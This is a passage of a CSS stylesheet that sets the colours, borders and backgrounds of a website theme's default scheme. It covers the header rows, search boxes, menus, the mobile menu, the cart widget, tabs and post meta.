.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover {
	color: #1d2734;
}

.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
	color: #7d8693;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
	color: #7d8693;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
	color: #7d8693;
}
.scheme_default .sc_layouts_row_type_compact .sc_button_bordered:not(.sc_button_bg_image) {
    background-color: transparent;
    border-color:#343434;
	color: #1d2734;  
}
.scheme_default .sc_layouts_row_type_compact .sc_button_bordered:not(.sc_button_bg_image):hover {
    background-color: #1d2734 !important;
    border-color:#1d2734 !important;
	color: #ffffff !important;  
}
.scheme_default .sc_layouts_row_type_compact .search_style_fullscreen.search_opened .search_close:hover {
    color: #ed1c24 !important;
}

/* Row type: Normal */
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item {
	color: #7d8693;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #7d8693;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,
/*.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover:after,*/
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,
/*.scheme_self.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover:after,*/
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon {
	color: #1d2734;
}

.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit {
	background-color: transparent;
	color: #7d8693;
}
.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #7d8693;
}


/* Logo */
.scheme_default .sc_layouts_logo b {
	color: #1d2734;
}
.scheme_default .sc_layouts_logo i {
	color: #ed1c24;
}
.scheme_default .sc_layouts_logo_text {
	color: #ed1c24;
}
.scheme_default .sc_layouts_logo:hover .logo_text {
	color: #1d2734;
}
.scheme_default .logo_slogan {
	color: #7d8693;
}


/* Search style 'Expand' */
.scheme_default .search_style_expand.search_opened {
	background-color: #ffffff;
	border-color: #edf2f7;
}
.scheme_default .search_style_expand.search_opened .search_submit {
	color: #7d8693;
}
.scheme_default .search_style_expand .search_submit:hover,
.scheme_default .search_style_expand .search_submit:focus {
	color: #1d2734;
}


/* Search style 'Fullscreen' */
.scheme_default .search_style_fullscreen.search_opened .search_form_wrap {
	background-color: rgba(255,255,255,0.9);
}
.scheme_default .search_style_fullscreen.search_opened .search_form {
	border-color: #1d2734;
}
.scheme_default .search_style_fullscreen.search_opened .search_close,
.scheme_default .search_style_fullscreen.search_opened .search_field,
.scheme_default .search_style_fullscreen.search_opened .search_submit {
	color: #1d2734;
}
.scheme_default .search_style_fullscreen.search_opened .search_field:hover,
.scheme_default .search_style_fullscreen.search_opened .search_field:focus,
.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,
.scheme_default .search_style_fullscreen.search_opened .search_submit:focus {
	color: #1d2734;
}
.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {color:#1d2734; opacity: 1;}
.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder          {color:#1d2734; opacity: 1;}/* Firefox 19+ */
.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder           {color:#1d2734; opacity: 1;}/* Firefox 18- */
.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder      {color:#1d2734; opacity: 1;}


/* Search results */
.scheme_default .search_wrap .search_results {
	background-color: #ffffff;
	border-color: #edf2f7;
}
.scheme_default .search_wrap .search_results:after {
	background-color: #ffffff;
	border-left-color: #edf2f7;
	border-top-color: #edf2f7;
}
.scheme_default .search_wrap .search_results .search_results_close {
	color: #98a0ac;
}
.scheme_default .search_wrap .search_results .search_results_close:hover {
	color: #1d2734;
}
.scheme_default .search_results.widget_area .post_item + .post_item {
	border-top-color: #edf2f7;
}


/* Page title and breadcrumbs */
.scheme_default .sc_layouts_title .sc_layouts_title_meta,
.scheme_default .sc_layouts_title .post_meta,
.scheme_default .sc_layouts_title .post_meta_item,
.scheme_default .sc_layouts_title .post_meta .vc_inline-link,
.scheme_default .sc_layouts_title .post_meta_item a,
.scheme_default .sc_layouts_title .post_meta_item:after,
.scheme_default .sc_layouts_title .post_meta_item:hover:after,
.scheme_default .sc_layouts_title .post_meta_item.post_categories,
.scheme_default .sc_layouts_title .post_meta_item.post_categories a,
.scheme_default .sc_layouts_title .post_info .post_info_item,
.scheme_default .sc_layouts_title .post_info .post_info_item a,
.scheme_default .sc_layouts_title .post_info_counters .post_counters_item,
.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:before,
.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before {
	color: #1d2734;
}
.scheme_default .sc_layouts_title .post_meta_item a:hover,
.scheme_default .sc_layouts_title .post_meta .vc_inline-link:hover,
.scheme_default .sc_layouts_title a.post_meta_item:hover,
.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,
.scheme_default .sc_layouts_title .post_info_counters .post_counters_item:hover {
	color: #98a0ac;
}

.scheme_default .sc_layouts_title .sc_layouts_title_description {
	color: #1d2734;
}
.scheme_default .sc_layouts_title_breadcrumbs {
	color: #1d2734;
}
.scheme_default .sc_layouts_title_breadcrumbs a {
	color: #98a0ac !important;
}
.scheme_default .sc_layouts_title_breadcrumbs a:hover {
	color: #ed1c24 !important;
}
.scheme_default .breadcrumbs .breadcrumbs_delimiter:before {
     color: #ed1c24;    
}

/* Menu */
.scheme_default .sc_layouts_menu_nav > li > a {
	color: #1d2734;
}
.scheme_default .sc_layouts_menu_nav > li > a:hover,
.scheme_default .sc_layouts_menu_nav > li.sfHover > a {
	color: #1d2734 !important;
}
.scheme_default .sc_layouts_menu_nav > li.current-menu-item > a,
.scheme_default .sc_layouts_menu_nav > li.current-menu-parent > a,
.scheme_default .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #1d2734 !important;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:before {
	color: #98a0ac;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:after {
	background-color: transparent;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:hover:before {
	color: #1d2734;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:hover:after {
	background-color: transparent;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_menu_mobile_button .sc_layouts_item_link  .sc_layouts_item_icon {
    color: #1d2734;
}
.scheme_default .sc_layouts_row_type_compact .sc_layouts_menu_mobile_button .sc_layouts_item_link:hover .sc_layouts_item_icon {
    color: #7d8693;
}

/* Submenu */
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,
.scheme_default .sc_layouts_menu_nav > li ul {
	background-color: #222c39;
}
.scheme_default .widget_nav_menu li.menu-delimiter,
.scheme_default .sc_layouts_menu_nav > li li.menu-delimiter {
	border-color: #343434;
}
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.scheme_default .sc_layouts_menu_nav > li li > a {
	color: #ebf1f6 !important;
}
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default .sc_layouts_menu_nav > li li > a:hover,
.scheme_default .sc_layouts_menu_nav > li li.sfHover > a {
	color: #18a1fc !important;
	background-color: transparent;
}
.scheme_default .sc_layouts_menu_nav > li li > a:hover:after {
	color: #18a1fc !important;
}
.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
	color: #7d8693 !important;
	background-color: transparent;
}
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"]:before {
	color: #18a1fc;
}
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
	color: #18a1fc;
}
.scheme_default .sc_layouts_menu_nav > li li.current-menu-item > a,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-parent > a,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #18a1fc !important;
}
.scheme_default .sc_layouts_menu_nav > li li.current-menu-item:before,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-parent:before,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #18a1fc !important;
}

/* Description in the menu */
.scheme_default .sc_layouts_menu_item_description {
	color: #98a0ac;
}
.scheme_default .menu_main_nav > li ul [class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_default .sc_layouts_menu_nav > li ul li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_default .menu_main_nav > li ul a:hover .sc_layouts_menu_item_description,
.scheme_default .sc_layouts_menu_nav > li ul a:hover .sc_layouts_menu_item_description {
	color: #98a0ac;
}
.scheme_default .menu_main_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_default .sc_layouts_menu_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_default .menu_main_nav > li > a:hover .sc_layouts_menu_item_description,
.scheme_default .sc_layouts_menu_nav > li > a:hover .sc_layouts_menu_item_description {
	color: #7d8693;
}

/* Layouts as submenu */
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .post_item{
	color: #7d8693;
}

.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #ebf1f6;
}
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #18a1fc;
}
.scheme_default ul.sc_layouts_submenu h1,
.scheme_default ul.sc_layouts_submenu h2,
.scheme_default ul.sc_layouts_submenu h3,
.scheme_default ul.sc_layouts_submenu h4,
.scheme_default ul.sc_layouts_submenu h5,
.scheme_default ul.sc_layouts_submenu h6,
.scheme_default ul.sc_layouts_submenu h1 a,
.scheme_default ul.sc_layouts_submenu h2 a,
.scheme_default ul.sc_layouts_submenu h3 a,
.scheme_default ul.sc_layouts_submenu h4 a,
.scheme_default ul.sc_layouts_submenu h5 a,
.scheme_default ul.sc_layouts_submenu h6 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h6 a {
	color: #ebf1f6;
}
.scheme_default ul.sc_layouts_submenu h1 a:hover,
.scheme_default ul.sc_layouts_submenu h2 a:hover,
.scheme_default ul.sc_layouts_submenu h3 a:hover,
.scheme_default ul.sc_layouts_submenu h4 a:hover,
.scheme_default ul.sc_layouts_submenu h5 a:hover,
.scheme_default ul.sc_layouts_submenu h6 a:hover {
	color: #18a1fc;
}
.scheme_default ul.sc_layouts_submenu .color_style_link2 h1 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h2 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h3 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h4 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h5 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h6 a:hover {
	color: #80d572;
}
.scheme_default ul.sc_layouts_submenu .color_style_link3 h1 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h2 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h3 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h4 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h5 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h6 a:hover {
	color: #18a1fc;
}
.scheme_default ul.sc_layouts_submenu .color_style_dark h1 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h2 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h3 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h4 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h5 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h6 a:hover {
	color: #18a1fc;
}

.scheme_default ul.sc_layouts_submenu dt,
.scheme_default ul.sc_layouts_submenu b,
.scheme_default ul.sc_layouts_submenu strong,
.scheme_default ul.sc_layouts_submenu i,
.scheme_default ul.sc_layouts_submenu em,
.scheme_default ul.sc_layouts_submenu mark,
.scheme_default ul.sc_layouts_submenu ins {	
	color: #ebf1f6;
}
.scheme_default ul.sc_layouts_submenu s,
.scheme_default ul.sc_layouts_submenu strike,
.scheme_default ul.sc_layouts_submenu del,
.scheme_default ul.sc_layouts_submenu .post_meta{	
	color: #98a0ac;
}

.scheme_default ul.sc_layouts_submenu .sc_recent_news_header {
	border-color: #343434;
}

/* Layouts submenu in the Custom Menu */
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .post_item{
	color: #7d8693;
}

.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #ed1c24;
}
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #1d2734;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a {
	color: #1d2734;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a:hover {
	color: #ed1c24;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover {
	color: #ed1c24;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover {
	color: #7d8693;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover {
	color: #ed1c24;
}

.scheme_default .widget_nav_menu ul.sc_layouts_submenu dt,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu b,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu strong,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu i,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu em,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu mark,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu ins {	
	color: #1d2734;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu s,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu strike,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu del,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .post_meta{	
	color: #98a0ac;
}

.scheme_default .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header {
	border-color: #edf2f7;
}


/* Side menu */
.scheme_default.menu_side_wrap .menu_side_button {
	color: #1d2734;
	border-color: #edf2f7;
	background-color: rgba(250,251,252,0.7);
}
.scheme_default.menu_side_wrap .menu_side_button:hover {
	color: #ffffff;
	border-color: #1d2734;
	background-color: #ed1c24;
}
.scheme_default .menu_side_inner {
	color: #7d8693;
	background-color: #fafbfc;
}
.scheme_default .menu_side_inner .sc_layouts_logo {
	background-color: #fafbfc;
	border-color: #edf2f7;
}
.scheme_default.menu_side_icons .sc_layouts_logo {
	background-color: #ffffff;
	border-color: #edf2f7;
}

.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,
.scheme_default .menu_side_inner > .toc_menu_item .toc_menu_icon {
	background-color: #ffffff;
	border-color: #edf2f7;
	color: #ed1c24;
}
.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,
.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,
.scheme_default .menu_side_inner > .toc_menu_item:hover .toc_menu_icon,
.scheme_default .menu_side_inner > .toc_menu_item_active .toc_menu_icon {
	background-color: #ed1c24;
	color: #ffffff;
}
.scheme_default.menu_side_icons .toc_menu_icon_default:before,
.scheme_default .menu_side_inner > .toc_menu_icon_default:before {
	background-color: #ed1c24;
}
.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,
.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,
.scheme_default .menu_side_inner > .toc_menu_item:hover .toc_menu_icon_default:before,
.scheme_default .menu_side_inner > .toc_menu_item_active .toc_menu_icon_default:before {
	background-color: #1d2734;
}
.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,
.scheme_default .menu_side_inner > .toc_menu_item .toc_menu_description {
	color: #ffffff;
	background-color: #ed1c24;
}

.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon {
	background-color: #fafbfc;
	color: #7d8693;
}
.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,
.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon {
	color: #ed1c24;
}
.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before {
	background-color: #ed1c24;
}
.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before {
	background-color: #1d2734;
}

/* Mobile menu */
.scheme_default .menu_mobile_inner {
	color: #7d8693;
	background-color: #fafbfc;
}
.scheme_default .menu_mobile_button {
	color: #1d2734;
}
.scheme_default .menu_mobile_button:hover {
	color: #ed1c24;
}
.scheme_default .menu_mobile_close:before,
.scheme_default .menu_mobile_close:after {
	border-color: #1d2734;
}
.scheme_default .menu_mobile_close:hover:before,
.scheme_default .menu_mobile_close:hover:after {
	border-color: #ed1c24;
}
.scheme_default .menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter > a {
	border-color: #edf2f7;
}
.scheme_default .menu_mobile_inner a,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before {
	color: #1d2734;
}
.scheme_default .menu_mobile_inner a:hover,
.scheme_default .menu_mobile_inner .current-menu-ancestor > a,
.scheme_default .menu_mobile_inner .current-menu-item > a,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
	color: #ed1c24;
}
.scheme_default .menu_mobile_inner .search_mobile .search_submit {
	color: #7d8693;
}
.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,
.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover {
	color: #7d8693;
}

.scheme_default .menu_mobile_inner .social_item .social_icon {
	color: #1d2734;
}
.scheme_default .menu_mobile_inner .social_item:hover .social_icon {
	color: #ed1c24;
}


/* Menu hovers */

/* fade box */
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > li > a:hover,
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > li.sfHover > a {
	color: #ed1c24;
	background-color: #fafbfc;
}

/* slide_line */
.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
	background-color: #ed1c24;
}

/* slide_box */
.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
	background-color: #fafbfc;
}

/* zoom_line */
.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav > li > a:before {
	background-color: #ed1c24;
}

/* path_line */
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li:before,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li:after,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li > a:before,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li > a:after {
	background-color: #ed1c24;
}

/* roll_down */
.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav > li > a:before {
	background-color: #ed1c24;
}

/* color_line */
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:before {
	background-color: #1d2734;
}
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:after,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	background-color: #ed1c24;
}
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:focus {
	color: #ed1c24;
}


/* VC Separator */
.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
	border-color: #edf2f7;
}

/* Cart */
.scheme_default .sc_layouts_cart_items_short {
	background-color: #1d2734;
	color: #ffffff;
}
.scheme_default .sc_layouts_cart_widget {
	border-color: #edf2f7;
	background-color: #ffffff;
	color: #7d8693;
}
.scheme_default .sc_layouts_cart_widget:after {
	border-color: #edf2f7;
	background-color: #ffffff;
}
.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	color: #98a0ac;
}
.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
	color: #1d2734;
}

/* Currency Switcher */
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected {
	color: #7d8693;
}
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover {
	color: #1d2734;
}
.scheme_default .sc_layouts_currency .chosen-container .chosen-results,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option {
	background: #fafbfc;
	color: #1d2734;
}
.scheme_default .sc_layouts_currency .chosen-container .chosen-results li,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option {
	color: #1d2734;
}
.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,
.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected {
	color: #ed1c24 !important;
}
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description {
	color: #7d8693;
}
	

/* Page 
-------------------------------------------- */
.scheme_default #page_preloader,
.scheme_default.header_position_under .page_content_wrap,
.scheme_default .page_wrap {
	background-color: #ffffff;
}
.scheme_default .preloader_wrap > div {
	background-color: #ed1c24;
}

/* Header */
.scheme_default.top_panel.with_bg_image:before {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default.top_panel .slider_engine_revo .slide_subtitle,
.scheme_default .top_panel .slider_engine_revo .slide_subtitle {
	color: #ed1c24;
}
.scheme_default .top_panel_default .top_panel_navi,
.scheme_default.top_panel_default .top_panel_navi {
	background-color: #ffffff;
}
.scheme_default .top_panel_default .top_panel_title,
.scheme_default.top_panel_default .top_panel_title {
	background-color: #fafbfc;
}


/* Tabs */
.scheme_default div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_default .mptt-navigation-tabs li a,
.scheme_default .prostart_tabs .prostart_tabs_titles li a {
	color: #1d2734;
	background-color: #f5f7fa;
}
.scheme_default div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_default .mptt-navigation-tabs li a:hover,
.scheme_default .prostart_tabs .prostart_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #1d2734;
}
.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_default .mptt-navigation-tabs li.active a,
.scheme_default .prostart_tabs .prostart_tabs_titles li.ui-state-active a {
	color: #ffffff;
	background-color: #1d2734;
}

.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a,
.scheme_default .sheme_self.sidebar .prostart_tabs .prostart_tabs_titles li a {
	color: #1d2734;
	background-color: #f5f7fa;
}
.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a:hover,
.scheme_default .sheme_self.sidebar .prostart_tabs .prostart_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #ed1c24;
}
.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li.active a,
.scheme_default .sheme_self.sidebar .prostart_tabs .prostart_tabs_titles li.ui-state-active a {
	color: #fafbfc;
	background-color: #1d2734;
}

/* Post layouts */
.scheme_default .post_item {
	color: #7d8693;
}
.scheme_default .post_meta,
.scheme_default .post_meta_item,
.scheme_default .post_meta_item:after,
.scheme_default .post_meta_item:hover:after,
.scheme_default .post_meta .vc_inline-link,
.scheme_default .post_meta .vc_inline-link:after,
.scheme_default .post_meta .vc_inline-link:hover:after,
.scheme_default .post_meta_item a,
.scheme_default .post_info .post_info_item,
.scheme_default .post_info .post_info_item a,
.scheme_default .post_info_counters .post_counters_item,
.scheme_default .post_counters .socials_share .socials_caption:before,
.scheme_default .post_counters .socials_share .socials_caption:hover:before {
	color: #98a0ac;
}
.scheme_default .post_date a:hover,
